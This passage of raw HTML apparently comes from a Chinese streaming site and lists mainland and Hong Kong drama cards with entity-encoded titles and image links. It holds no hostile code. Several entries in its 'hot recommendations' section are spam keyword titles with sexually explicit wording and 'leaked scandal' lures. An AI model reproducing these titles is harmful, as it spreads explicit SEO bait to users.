breeze-card-overlay"><div class="61ba16c4b5f7158af3528 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="75218e23ca5c breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;24&#x96C6;</span></div><div class="Ffca9183cafa breeze-card-content"><h3 class="breeze-card-title">&#x957F;&#x5B89;&#x4E8C;&#x5341;&#x56DB;&#x8BA1;</h3><p class="Baab938291bbeb3d43 breeze-card-meta">&#x56FD;&#x4EA7;&#x5267;</p></div></a></article><article class="Bee29d9cfefd breeze-card"><a href="/detail-148747html" class="breeze-card-link"><div class="972523752fcef8c12570a breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251221-1/36b7f4facf451183a21d52731b5746bb.jpg" alt="&#x66FC;&#x6CE2;&#x5947;&#x7F18;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="676633327ad2 breeze-card-overlay"><div class="0b97eb8465b8 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="51a1c415f46fb1ae57 breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;04&#x96C6;</span></div><div class="523752be8685 breeze-card-content"><h3 class="breeze-card-title">&#x66FC;&#x6CE2;&#x5947;&#x7F18;</h3><p class="9cb66eb1ca50071bd22e8 breeze-card-meta">&#x56FD;&#x4EA7;&#x5267;</p></div></a></article><article class="0a9e78305ed3 breeze-card"><a href="/detail-148109html" class="breeze-card-link"><div class="A81cefc8691a breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251213-1/48284f4445c60532e24912be927cf96f.jpg" alt="&#x53CD;&#x4EBA;&#x7C7B;&#x66B4;&#x884C;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="97252375231858f7f3 breeze-card-overlay"><div class="56507b2841ef breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="Ea464c176949f58935122 breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;10&#x96C6;</span></div><div class="697b6eb0234a breeze-card-content"><h3 class="breeze-card-title">&#x53CD;&#x4EBA;&#x7C7B;&#x66B4;&#x884C;</h3><p class="52375265a474 breeze-card-meta">&#x56FD;&#x4EA7;&#x5267;</p></div></a></article><article class="84a661902c02ed3951 breeze-card"><a href="/detail-148577html" class="breeze-card-link"><div class="1b4f842fa49b breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251219-1/4ff804e69e828cb7bb1ffcfc935c4678.jpg" alt="&#x67D4;&#x60C5;&#x53F2;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="889625f0ff5954a828272 breeze-card-overlay"><div class="752ee85e7612 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="5627875f6459 breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;12&#x96C6;</span></div><div class="77abe59cf805ca2007 breeze-card-content"><h3 class="breeze-card-title">&#x67D4;&#x60C5;&#x53F2;</h3><p class="E701448aa20b breeze-card-meta">&#x56FD;&#x4EA7;&#x5267;</p></div></a></article><article class="972523752d69f4d20df8e breeze-card"><a href="/detail-148671html" class="breeze-card-link"><div class="5a818765f4ec breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251220-1/dd8b72a56419c1dc004062f0b543047a.jpg" alt="&#x604B;&#x604B;&#x98CE;&#x9675;&#x6E21;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="746d44daf29a breeze-card-overlay"><div class="89c1c6c5848c30310c breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="523752c4daa3 breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;08&#x96C6;</span></div><div class="6f0964122b45657215b9b breeze-card-content"><h3 class="breeze-card-title">&#x604B;&#x604B;&#x98CE;&#x9675;&#x6E21;</h3><p class="740fbb96bc59 breeze-card-meta">&#x56FD;&#x4EA7;&#x5267;</p></div></a></article><article class="B4bf856848d2 breeze-card"><a href="/detail-148256html" class="breeze-card-link"><div class="97252375288f527320 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251215-1/e440c28e0fbd55083d63b0b61b9dd829.jpg" alt="&#x957F;&#x76F8;&#x5FC6;&#x4E4B;&#x706F;&#x51B6;&#x672A;&#x592E;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="E82dd67af60a breeze-card-overlay"><div class="573bb350dc831b505a9cf breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="83abeb66869d breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;18&#x96C6;</span></div><div class="523752e877aa breeze-card-content"><h3 class="breeze-card-title">&#x957F;&#x76F8;&#x5FC6;&#x4E4B;&#x706F;&#x51B6;&#x672A;&#x592E;</h3><p class="82494d4da06250b4df breeze-card-meta">&#x56FD;&#x4EA7;&#x5267;</p></div></a></article><article class="A70a30453a5a breeze-card"><a href="/detail-148090html" class="breeze-card-link"><div class="65f215cb5e3bd748b2ec7 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251213-1/c0a4daceb4f364beea8607e8e4146ec6.jpg" alt="&#x8C0E;&#x989C;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="7520387bf52e breeze-card-overlay"><div class="3fd097ab1b00 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="6589d3bde93c945900 breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;18&#x96C6;</span></div><div class="5034f9be155a breeze-card-content"><h3 class="breeze-card-title">&#x8C0E;&#x989C;</h3><p class="9725237526cad980541b7 breeze-card-meta">&#x56FD;&#x4EA7;&#x5267;</p></div></a></article><article class="48eb185c5ef2 breeze-card"><a href="/detail-148578html" class="breeze-card-link"><div class="9680a16deac0 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251219-1/2df5f4ffc2410dd030c23d3804fe96c8.jpg" alt="&#x6625;&#x5BB5;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="E85b5054d052db6288 breeze-card-overlay"><div class="5237527ade53 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="1c3a120583c7de0d31bf8 breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;10&#x96C6;</span></div><div class="543e28eb71f7 breeze-card-content"><h3 class="breeze-card-title">&#x6625;&#x5BB5;</h3><p class="F8811e4d5379 breeze-card-meta">&#x56FD;&#x4EA7;&#x5267;</p></div></a></article></div></div></section><section class="9725237524d6b77dd7 breeze-section"><div class="C2ad89d17b92 breeze-container"><div class="2c84a47e2fa1a0300314d breeze-section-header"><h2 class="breeze-section-title">&#x9999;&#x6E2F;&#x5267;</h2><a href="/list-14html" class="breeze-section-more">查看全部 →</a></div><div class="1a39257a6b9e breeze-grid"><article class="523752e34461 breeze-card"><a href="/detail-63198html" class="breeze-card-link"><div class="Acc09d6693b98707dd breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20240409-1/df627e7fa4816d98b1c3de2c2f6552df.jpg" alt="&#x7231;·&#x56DE;&#x5BB6;&#x4E4B;&#x5F00;&#x5FC3;&#x901F;&#x9012;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="663aaf141cb5 breeze-card-overlay"><div class="Bf0b78decc55c5c2eebab breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="752d7a9d6029 breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;2706&#x96C6;</span></div><div class="9864a539ef77 breeze-card-content"><h3 class="breeze-card-title">&#x7231;·&#x56DE;&#x5BB6;&#x4E4B;&#x5F00;&#x5FC3;&#x901F;&#x9012;</h3><p class="F6de2203a161a24880 breeze-card-meta">&#x9999;&#x6E2F;&#x5267;</p></div></a></article><article class="46210719c5a9 breeze-card"><a href="/detail-144686html" class="breeze-card-link"><div class="972523752e0a0234b7956 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251105-1/e952a86c34291e9eba2bc416e9817194.jpg" alt="&#x65B0;&#x95FB;&#x5973;&#x738B;2&#x7CA4;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="850ef4145873 breeze-card-overlay"><div class="4a6b945dcbc6 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="2c66ad4321f4aa0163 breeze-card-badge">&#x5168;25&#x96C6;</span></div><div class="523752bd650e breeze-card-content"><h3 class="breeze-card-title">&#x65B0;&#x95FB;&#x5973;&#x738B;2&#x7CA4;&#x8BED;</h3><p class="D4d1fdc35829f9c893a24 breeze-card-meta">&#x9999;&#x6E2F;&#x5267;</p></div></a></article><article class="77ca2dc7df6c breeze-card"><a href="/detail-144685html" class="breeze-card-link"><div class="7c4600371920 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251105-1/f9f8d2dedf783b223fecb60fc6b231dc.jpg" alt="&#x65B0;&#x95FB;&#x5973;&#x738B;2&#x56FD;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="972523752f0a76fce6 breeze-card-overlay"><div class="3f352c09bc42 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="D733975a34b239841aad8 breeze-card-badge">&#x5168;25&#x96C6;</span></div><div class="C6a5c2e834d6 breeze-card-content"><h3 class="breeze-card-title">&#x65B0;&#x95FB;&#x5973;&#x738B;2&#x56FD;&#x8BED;</h3><p class="5237520bca18 breeze-card-meta">&#x9999;&#x6E2F;&#x5267;</p></div></a></article><article class="6c415af04c9dc1735e breeze-card"><a href="/detail-142352html" class="breeze-card-link"><div class="20ba6578f0bc breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251010-1/e56c7067b9e3151677443a5100fc92c3.jpg" alt="&#x526A;&#x88C1;&#x9B54;&#x6CD5;&#x5E08;2" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="37c19d6f1be10a53fe10b breeze-card-overlay"><div class="75298d4eb29e breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="Aa810db4899f breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;02&#x96C6;</span></div><div class="Eba611e9dd6b009778 breeze-card-content"><h3 class="breeze-card-title">&#x526A;&#x88C1;&#x9B54;&#x6CD5;&#x5E08;2</h3><p class="7ccd4503c88e breeze-card-meta">&#x9999;&#x6E2F;&#x5267;</p></div></a></article><article class="9725237525d3e6eb958a9 breeze-card"><a href="/detail-141430html" class="breeze-card-link"><div class="5375e74fd1fe breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20250928-1/ee11e4de1242d152b9cb28a12cc2a900.jpg" alt="&#x7EDD;&#x547D;&#x6CD5;&#x5B98;&#x7CA4;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="09d4d9ea0747 breeze-card-overlay"><div class="17bd77df534d576b1d breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="523752b9c268 breeze-card-badge">&#x5168;20&#x96C6;</span></div><div class="D96c97b20aae89f6d5352 breeze-card-content"><h3 class="breeze-card-title">&#x7EDD;&#x547D;&#x6CD5;&#x5B98;&#x7CA4;&#x8BED;</h3><p class="33afef912d98 breeze-card-meta">&#x9999;&#x6E2F;&#x5267;</p></div></a></article><article class="460c7f612ba6 breeze-card"><a href="/detail-141431html" class="breeze-card-link"><div class="97252375299df224d7 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20250928-1/46a91bc00133f1d20e8abb365c84dc1b.jpg" alt="&#x7EDD;&#x547D;&#x6CD5;&#x5B98;&#x56FD;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="002130b40627 breeze-card-overlay"><div class="Be0451fb98ff890b6eb6d breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="05beb873bd27 breeze-card-badge">&#x5168;20&#x96C6;</span></div><div class="5237521ba908 breeze-card-content"><h3 class="breeze-card-title">&#x7EDD;&#x547D;&#x6CD5;&#x5B98;&#x56FD;&#x8BED;</h3><p class="3fb5de6f2d59e03fe4 breeze-card-meta">&#x9999;&#x6E2F;&#x5267;</p></div></a></article><article class="58448d4e9b5b breeze-card"><a href="/detail-140788html" class="breeze-card-link"><div class="C554865851c991558dfb8 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20250917-1/d49187f90c1f6be4a6b259c0c9221387.jpg" alt="&#x91D1;&#x5F0F;&#x68EE;&#x6797;&#x56FD;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="7529086fb787 breeze-card-overlay"><div class="52abc617a481 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="114a89d447935b2f30 breeze-card-badge">&#x5168;25&#x96C6;</span></div><div class="8295557f8d50 breeze-card-content"><h3 class="breeze-card-title">&#x91D1;&#x5F0F;&#x68EE;&#x6797;&#x56FD;&#x8BED;</h3><p class="972523752c91d44258cbf breeze-card-meta">&#x9999;&#x6E2F;&#x5267;</p></div></a></article><article class="3f14becb995d breeze-card"><a href="/detail-140867html" class="breeze-card-link"><div class="21bb35c14b7d breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20250918-1/a8c09e6dda746d8c55851a38d168a78e.jpg" alt="&#x91D1;&#x5F0F;&#x68EE;&#x6797;&#x7CA4;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="D766abe7e6b63e6147 breeze-card-overlay"><div class="523752c7fbae breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="1884da7c941281fdc5eb0 breeze-card-badge">&#x5168;25&#x96C6;</span></div><div class="A3dc7b720941 breeze-card-content"><h3 class="breeze-card-title">&#x91D1;&#x5F0F;&#x68EE;&#x6797;&#x7CA4;&#x8BED;</h3><p class="Fe40956cfab1 breeze-card-meta">&#x9999;&#x6E2F;&#x5267;</p></div></a></article><article class="9725237521aa3eca54 breeze-card"><a href="/detail-139556html" class="breeze-card-link"><div class="E1c1a453a86a breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20250901-1/abdba4b1958025ec1a6694c3724d300e.jpg" alt="&#x4FA0;&#x533B;&#x7CA4;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="A854b4c028606c6ce42b5 breeze-card-overlay"><div class="C85d8542d59b breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="523752b1a101 breeze-card-badge">&#x5168;20&#x96C6;</span></div><div class="056ac46ef35c4e3110 breeze-card-content"><h3 class="breeze-card-title">&#x4FA0;&#x533B;&#x7CA4;&#x8BED;</h3><p class="A5a9187d699f breeze-card-meta">&#x9999;&#x6E2F;&#x5267;</p></div></a></article><article class="71fa68a97568314622523 breeze-card"><a href="/detail-139560html" class="breeze-card-link"><div class="752b5bd2ca79 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20250901-1/0f74bbd0cabb5fc812eaff4d011bf107.jpg" alt="&#x4FA0;&#x533B;&#x56FD;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="1a4a0f972d57 breeze-card-overlay"><div class="319d18210b903ac068 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="4f085be6c5a3 breeze-card-badge">&#x5168;20&#x96C6;</span></div><div class="972523752d1c131522364 breeze-card-content"><h3 class="breeze-card-title">&#x4FA0;&#x533B;&#x56FD;&#x8BED;</h3><p class="C819db859231 breeze-card-meta">&#x9999;&#x6E2F;&#x5267;</p></div></a></article><article class="5eef80233af3 breeze-card"><a href="/detail-141003html" class="breeze-card-link"><div class="Bfcf1abe0b7b2f956b breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20250921-1/8cd4482a8c54572f2840d4b85c8ae66c.jpg" alt="&#x6211;&#x7231;&#x4E5D;&#x9F99;&#x57CE;&#x7CA4;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="523752e45b6e breeze-card-overlay"><div class="86da091e45c919a467c55 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="Acaff6ccf8d9 breeze-card-badge">&#x5168;10&#x96C6;</span></div><div class="8d9ee81e16b8 breeze-card-content"><h3 class="breeze-card-title">&#x6211;&#x7231;&#x4E5D;&#x9F99;&#x57CE;&#x7CA4;&#x8BED;</h3><p class="9725237525519c3af5 breeze-card-meta">&#x9999;&#x6E2F;&#x5267;</p></div></a></article><article class="F78c3fa62d3c breeze-card"><a href="/detail-139262html" class="breeze-card-link"><div class="8d14aae287e61edd300fe breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20250828-1/4914f3544a88be350ce0fefa51f0956c.jpg" alt="&#x5DE8;&#x5854;&#x4E4B;&#x540E;&#x7CA4;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="E22b4e691e87 breeze-card-overlay"><div class="5237526bf67a breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="9d8fbfbfc861ede7c5 breeze-card-badge">&#x5168;25&#x96C6;</span></div><div class="8544214d6b60 breeze-card-content"><h3 class="breeze-card-title">&#x5DE8;&#x5854;&#x4E4B;&#x540E;&#x7CA4;&#x8BED;</h3><p class="11b398b6eaa86290e8200 breeze-card-meta">&#x9999;&#x6E2F;&#x5267;</p></div></a></article></div></div></section><section class="7521330a0628 breeze-section"><div class="6acae52e7005 breeze-container"><div class="20b99e1ee6baca50b0 breeze-section-header"><h2 class="breeze-section-title">热门推荐</h2></div><div class="7a7263229f37 breeze-grid"><article class="9725237528374820dcaef breeze-card"><a href="/detail-1145960291html" class="breeze-card-link"><div class="1c123d11aa6c breeze-card-image"><img src="https://snzypic.vip/upload/vod/20240822-1/ac4ae14d3952eafe78684175f4dba414.jpg" alt="&#x6BCF;&#x65E5;&#x5927;&#x8D5B; &#x53CD;&#x5DEE;&#x5403;&#x74DC;&#x7206;&#x6599;&#x5408;&#x96C6;&#x89C6;&#x9891;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="74b6bc1cc681 breeze-card-overlay"><div class="7163e912ba159ee695 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="52375262d6fa breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;&#x7B2C;20260417&#x671F;</span></div><div class="9b432746696a99fe28cda breeze-card-content"><h3 class="breeze-card-title">&#x6BCF;&#x65E5;&#x5927;&#x8D5B; &#x53CD;&#x5DEE;&#x5403;&#x74DC;&#x7206;&#x6599;&#x5408;&#x96C6;&#x89C6;&#x9891;</h3><p class="Ac3697fc72d2 breeze-card-meta">&#x63A8;&#x8350;</p></div></a></article><article class="B780b7380021 breeze-card"><a href="/detail-1615660480html" class="breeze-card-link"><div class="972523752b8db1f943 breeze-card-image"><img src="https://snzypic.vip/upload/vod/20240822-1/f2398a24524a5929e6b86ad323730d34.jpg" alt="91&#x5403;&#x74DC;&#x9ED1;&#x6599;&#x4E0D;&#x6253;&#x70CA;&#x5C0F;&#x767D;&#x83DC;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="F7e24cdb4005 breeze-card-overlay"><div class="492303963ee569cee7864 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="6ee9296cee23 breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;20260324&#x671F;</span></div><div class="5237520aa67f breeze-card-content"><h3 class="breeze-card-title">91&#x5403;&#x74DC;&#x9ED1;&#x6599;&#x4E0D;&#x6253;&#x70CA;&#x5C0F;&#x767D;&#x83DC;</h3><p class="C23e7afdff8bc19ded breeze-card-meta">&#x63A8;&#x8350;</p></div></a></article><article class="8eab1e114f87 breeze-card"><a href="/detail-208646572html" class="breeze-card-link"><div class="C6919550cffbde7b4bcb1 breeze-card-image"><img src="https://snzypic.vip/upload/vod/20240811-1/ac222d91008c568782fad964cb5d612d.jpg" alt="&#x5927;&#x5730;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x9875;&#x7684;&#x7279;&#x70B9;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="7526719bae88 breeze-card-overlay"><div class="Fc98133a833f breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="543148fdefb2c8ab4a breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;22&#x96C6;</span></div><div class="Fa55852613b4 breeze-card-content"><h3 class="breeze-card-title">&#x5927;&#x5730;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x9875;&#x7684;&#x7279;&#x70B9;</h3><p class="972523752923aadece73c breeze-card-meta">&#x63A8;&#x8350;</p></div></a></article><article class="23d10a6a89bb breeze-card"><a href="/detail-2424990961html" class="breeze-card-link"><div class="5370d2a0b893 breeze-card-image"><img src="https://snzypic.vip/upload/vod/20240827-1/ca9a7c828e4c36dcfb2ac93979fd80a8.jpg" alt="&#x529E;&#x516C;&#x5BA4;&#x6252;&#x5F00;&#x8863;&#x670D;&#x63C9;&#x542E;&#x5976;&#x5934;&#x52A8;&#x6001;&#x56FE;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="10aebe2c7f643c891f breeze-card-overlay"><div class="5237520ca41f breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="4ec2432a6a2f778bdca46 breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;20260319&#x671F;</span></div><div class="Db5b7aa00547 breeze-card-content"><h3 class="breeze-card-title">&#x529E;&#x516C;&#x5BA4;&#x6252;&#x5F00;&#x8863;&#x670D;&#x63C9;&#x542E;&#x5976;&#x5934;&#x52A8;&#x6001;&#x56FE;</h3><p class="47f3ccb8be43 breeze-card-meta">&#x63A8;&#x8350;</p></div></a></article><article class="9725237521b0b0177e breeze-card"><a href="/detail-2419818165html" class="breeze-card-link"><div class="595d1aa52018 breeze-card-image"><img src="https://snzypic.vip/upload/vod/20240408-1/8ac6323ce9a97e8cb0cd855eac0109f3.jpg" alt="&#x5B59;&#x79BE;&#x9890;&#x62CD;&#x7684;&#x5C0F;&#x89C6;&#x9891;&#x5927;&#x5168;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="9badc8a9e79d0d6001517 breeze-card-overlay"><div class="Bd2d8356e52b breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="523752953d17 breeze-card-badge">&#x66F4;&#x65B0;20261227&#x671F;</span></div><div class="1b90ef29f7d598d162 breeze-card-content"><h3 class="breeze-card-title">&#x5B59;&#x79BE;&#x9890;&#x62CD;&#x7684;&#x5C0F;&#x89C6;&#x9891;&#x5927;&#x5168;</h3><p class="A5f5d95af04a breeze-card-meta">&#x63A8;&#x8350;</p></div></a></article><article class="F0aaa15298260b400a5ce breeze-card"><a href="/detail-3967720178html" class="breeze-card-link"><div class="7525caa5dc5d breeze-card-image"><img src="https://snzypic.vip/upload/vod/20240827-1/0b6d3bf451c367e1246e0f1a7980c6a5.jpg" alt="《&#x552E;&#x697C;&#x5C0F;&#x59D0;》&#x97E9;&#x56FD;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="0e091b30c1d8 breeze-card-overlay"><div class="D989a347150b79e568 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="8ad9ad94e1c3 breeze-card-badge">TC&#x4E2D;&#x5B57;</span></div><div class="972523752c7a3d4fa9e39 breeze-card-content"><h3 class="breeze-card-title">《&#x552E;&#x697C;&#x5C0F;&#x59D0;》&#x97E9;&#x56FD;</h3><p class="Ef6b2409fa7c breeze-card-meta">&#x63A8;&#x8350;</p></div></a></article><article class="Bfe80f6ce112 breeze-card"><a href="/detail-957701980html" class="breeze-card-link"><div class="E025ff4bfde165d088 breeze-card-image"><img src="https://snzypic.vip/upload/vod/20240826-1/772afe1f1fb9b264e246a30076f99c2c.jpg" alt="&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x94DC;&#x94DC;&#x94DC;&#x94DC;&#x94DC;&#x94DC;&#x94DC;&#x94DC;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="5237524012e9 breeze-card-overlay"><div class="A09060cee87fd8d9a0be2 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="F32d8d5bb050 breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;16&#x96C6;</span></div><div class="8691f45c50fd breeze-card-content"><h3 class="breeze-card-title">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x94DC;&#x94DC;&#x94DC;&#x94DC;&#x94DC;&#x94DC;&#x94DC;&#x94DC;</h3><p class="972523752337ccc226 breeze-card-meta">&#x63A8;&#x8350;</p></div></a></article><article class="844f82c41bee breeze-card"><a href="/detail-1420479565html" class="breeze-card-link"><div class="757ac951b75f814632060 breeze-card-image"><img src="https://snzypic.vip/upload/vod/20230911-1/516a7ed0f0f1bdaf226c4dcbe8539c97.jpg" alt="&#x8001;&#x9ED1;&#x5F00;&#x53D1;&#x8001;&#x5A46;1—39&#x96C6;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="78434e24b32f breeze-card-overlay"><div class="523752eb7888 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="Dae41a8578a1ae847e breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;20260807&#x671F;</span></div><div class="F01393ef9be1 breeze-card-content"><h3 class="breeze-card-title">&#x8001;&#x9ED1;&#x5F00;&#x53D1;&#x8001;&#x5A46;1—39&#x96C6;</h3><p class="48b341e80df9328bbf711 breeze-card-meta">&#x63A8;&#x8350;</p></div></a></article><article class="7520d405fdcd breeze-card"><a href="/detail-1790158304html" class="breeze-card-link"><div class="A9d571512def breeze-card-image"><img src="https://snzypic.vip/upload/vod/20240522-1/55193806718a871cb9794c64c9e3dfd7.jpg" alt="&#x6252;&#x5F00;🐻&#x8BA9;&#x6211;❌❌❌&#x871C;&#x6843;&#x89C6;&#x9891;&#x7F51;&#x7AD9;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="76903d217819dd8811 breeze-card-overlay"><div class="93836a74923e breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="9725237523ff93f86890b breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;&#x7B2C;20261115&#x671F;</span></div><div class="E9764518f10c breeze-card-content"><h3 class="breeze-card-title">&#x6252;&#x5F00;🐻&#x8BA9;&#x6211;❌❌❌&#x871C;&#x6843;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</h3><p class="0f03dfdfb3df breeze-card-meta">&#x63A8;&#x8350;</p></div></a></article><article class="2f0091f144f4a3c58c breeze-card"><a href="/detail-3114456886html" class="breeze-card-link"><div class="523752d505b5 breeze-card-image"><img src="https://shandianpic.com/upload/vod/20240901-1/9a78aebdc596ba6e614a215b494b3f37.jpg" 